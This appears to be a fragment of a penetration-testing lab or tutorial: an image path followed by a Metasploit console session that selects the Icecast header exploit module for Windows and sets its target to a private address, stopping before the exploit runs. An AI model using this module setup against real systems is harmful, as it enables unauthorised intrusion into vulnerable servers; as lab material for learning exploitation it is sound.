 msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >